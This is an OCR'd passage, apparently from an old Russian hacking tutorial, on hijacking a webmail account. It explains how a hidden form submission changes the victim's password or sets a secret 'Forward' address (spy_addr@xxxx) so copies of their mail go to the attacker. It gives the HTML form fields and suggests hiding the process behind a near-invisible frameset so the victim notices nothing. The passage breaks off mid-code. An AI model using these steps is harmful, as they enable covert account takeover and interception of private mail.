
Вот, в принципе, и всё. Пользователю присвоен новый
пароль. Если мы хотим "просто подслушивать"
пользователя, в значение полей Password необходимо внести
16 звёздочек, а в поле Forward - куда отсылать копии. Это
довольно рискованный вариант: пользователь может
случайно заглянуть в настройки и заметить адрес.
<input type="text" name="Forward" value="spy_addr@xxxx.
<input type="password" name="Password" value="********
3. Макияж...
Не стоит, конечно, проводить всю эту процедуру перед
глазами пользователя ( может он ещё не отключил
подтверждение на отправку форм или успеет запомнить
разглядеть и запомнить новый пароль). Разумнее
переадресовать апплет на какой-нибудь файл содержащий
frameset
<FRAMESET COLS="99%,1%">

<FRAME SRC="zastavka.html" NAME="v1">
